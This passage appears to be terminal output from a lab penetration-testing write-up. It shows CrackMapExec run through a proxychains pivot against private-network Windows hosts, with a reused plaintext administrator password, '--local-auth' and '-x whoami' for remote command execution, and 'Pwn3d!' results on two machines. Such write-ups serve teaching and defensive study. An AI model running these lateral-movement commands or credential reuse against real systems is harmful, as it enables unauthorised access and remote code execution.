 SMB 192.168.3.32 445 SQLSERVER [+] SQLSERVER\administrator:admin!@#45 (Pwn3d!)
root@xiaodi:~# proxychains python cme smb 192.168.3.29 -u administrator -p 'admin!@#45' --local-auth -x whoami
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:445-<><>-OK
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:135-<><>-OK
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:445-<><>-OK
SMB 192.168.3.29 445 JACK-PC [*] Windows 8.1 Pro 9600 x64 (name:JACK-PC) (domain:JACK-PC) (signing:False) (SMBv1:
True)
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:445-<><>-OK
SMB 192.168.3.29 445 JACK-PC [+] JACK-PC\administrator:admin!@#45 (Pwn3d!)
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:135-<><>-OK
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:49154-<><>-OK